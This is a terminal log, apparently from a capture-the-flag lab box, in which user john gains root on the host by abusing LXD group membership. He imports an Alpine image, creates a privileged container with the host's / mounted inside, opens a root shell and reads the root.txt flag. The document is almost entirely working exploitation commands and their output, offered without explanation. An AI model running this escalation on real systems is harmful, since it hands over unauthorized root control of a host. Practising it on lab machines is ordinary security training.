 john@exploitable:/tmp$ ls
alpine-v3.16-x86_64-20220828_0059.tar.gz
systemd-private-32f8f34645a54906874dfd393b1512bc-apache2.service-ZkPVJB
systemd-private-32f8f34645a54906874dfd393b1512bc-systemd-resolved.service-RKHX7m
systemd-private-32f8f34645a54906874dfd393b1512bc-systemd-timesyncd.service-XBMVwy
john@exploitable:/tmp$ lxc image import ./alpine-v3.16-x86_64-20220828_0059.tar.gz  --alias myimage
Image imported with fingerprint: fa4d567798ba7f95ed0c99e3c339ba5dccabec8da34aea9f4e473a69f4201575
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # whoami
root
~ # cat root/root/txt
cat: can't open 'root/root/txt': No such file or directory
~ # cat root/root.txt
cat: can't open 'root/root.txt': No such file or directory
~ # cd /mnt/root
/mnt/root # ls
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr
/mnt/root # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
/mnt/root # cd root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root #